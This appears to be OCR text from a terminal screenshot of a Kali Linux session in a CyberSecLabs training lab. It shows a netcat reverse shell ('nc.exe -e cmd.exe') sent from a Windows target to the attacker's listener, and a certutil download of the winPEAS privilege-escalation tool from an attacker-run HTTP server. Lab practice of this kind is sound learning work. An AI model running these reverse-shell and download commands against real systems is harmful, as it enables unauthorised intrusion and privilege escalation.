 Applications Places Terminator Jul 7 11:36:20 1
root@kali: ~/Documents/Learn/CyberSecLabs/Engine
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Engine 119x7
C:\pink>
start /b nc.exe -e cmd.exe 10.10.0.8 1234
C:\pink>start /b nc.exe -e cmd.exe 10.10.0.8 1234
C:\pink>
certutil -urlcache -split -f http://10.10.0.8/winPEAS.exe winPEAS.exe
root@kali: /usr/share/windows-resources/binaries 136x11
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\pink>^C
root@kali:/usr/share/windows-resources/binaries# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.1.16] 49196
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\pink>
root@kali: /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release 146x12
root@kali:/usr/share/windows-resources/binaries# cd /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x
x64/ x86/
root@kali:/usr/share/windows-resources/binaries# cd /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/
Obfuscated Releases/ Release/ x64/ x86/
root@kali:/usr/share/windows-resources/binaries# cd /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release/
root@kali:/opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release# ls
de es fr it Microsoft.Win32.TaskScheduler.dll Microsoft.Win32.TaskScheduler.xml pl ru winPEAS.exe winPEAS.exe.config winPEAS.pdb zh-CN
root@kali:/opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...